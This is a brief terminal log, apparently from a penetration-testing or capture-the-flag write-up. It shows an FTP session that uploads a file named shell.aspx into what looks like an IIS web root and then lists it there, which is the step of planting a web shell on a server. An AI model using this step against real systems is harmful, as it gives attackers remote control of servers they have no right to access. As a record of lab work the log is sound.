 ftp>
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||50347|)
150 Opening ASCII mode data connection.
100% |*********************************************************************************| 3469 28.03 MiB/s --:-- ETA
226 Transfer complete.
3469 bytes sent in 00:00 (4.38 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||50348|)
150 Opening ASCII mode data connection.
05-25-22 10:13PM <DIR> aspnet_client
05-25-22 09:52PM 696 iisstart.htm
05-25-22 09:52PM 98757 iisstart.png
05-26-22 11:49AM 3469 shell.aspx
05-25-22 10:50PM 18 test.txt
226 Transfer complete.
ftp>